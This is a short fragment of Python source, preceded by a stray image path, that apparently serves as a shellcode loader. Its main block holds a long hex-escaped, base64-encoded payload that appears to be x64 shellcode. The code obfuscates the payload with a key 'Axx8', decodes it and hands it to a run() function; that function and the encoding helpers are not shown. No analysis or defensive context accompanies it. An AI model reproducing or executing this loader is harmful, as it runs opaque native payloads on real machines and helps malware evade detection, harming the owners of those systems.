 if __name__ == '__main__':
    ShellCode = '''"\x2f\x45\x69\x44\x35\x50\x44\x6f\x7a\x41\x41\x41\x41\x45\x46"
"\x52\x51\x56\x42\x53\x55\x56\x5a\x49\x4d\x64\x4a\x6c\x53\x49"
"\x74\x53\x59\x45\x69\x4c\x55\x68\x68\x49\x69\x31\x49\x67\x53"
"\x49\x74\x79\x55\x45\x67\x50\x74\x30\x70\x4b\x54\x54\x48\x4a"
"\x53\x44\x48\x41\x72\x44\x78\x68\x66\x41\x49\x73\x49\x45\x48"
"\x42\x79\x51\x31\x42\x41\x63\x48\x69\x37\x56\x4a\x42\x55\x55"
"\x69\x4c\x55\x69\x43\x4c\x51\x6a\x78\x49\x41\x64\x42\x6d\x67"
"\x58\x67\x59\x43\x77\x49\x50\x68\x58\x49\x41\x41\x41\x43\x4c"
"\x67\x49\x67\x41\x41\x41\x42\x49\x68\x63\x42\x30\x5a\x30\x67"
"\x51\x56\x68\x49\x41\x64\x42\x65\x57\x56\x70\x42\x57\x45\x46"
"\x2f\x67\x41\x66\x53\x68\x59\x51\x56\x64\x5a\x61\x41\x42\x41"
"\x41\x41\x42\x42\x57\x47\x6f\x41\x57\x6b\x47\x36\x43\x79\x38"
"\x50\x4d\x50\x2f\x56\x56\x31\x6c\x42\x75\x6e\x56\x75\x54\x57"
"\x48\x2f\x31\x55\x6e\x2f\x7a\x75\x6b\x38\x2f\x2f\x2f\x2f\x53"
"\x41\x48\x44\x53\x43\x6e\x47\x53\x49\x58\x32\x64\x62\x52\x42"
"\x2f\x2b\x64\x59\x61\x67\x42\x5a\x53\x63\x66\x43\x38\x4c\x57"
"\x69\x56\x76\x2f\x56"'''
    keys = 'Axx8'
    shell_code = encode(ShellCode.replace('"', '').replace('\n', ''),keys)
    shellcode = decode(shell_code,keys)
    shellcode = base64.b64decode(shellcode)
    run(shellcode)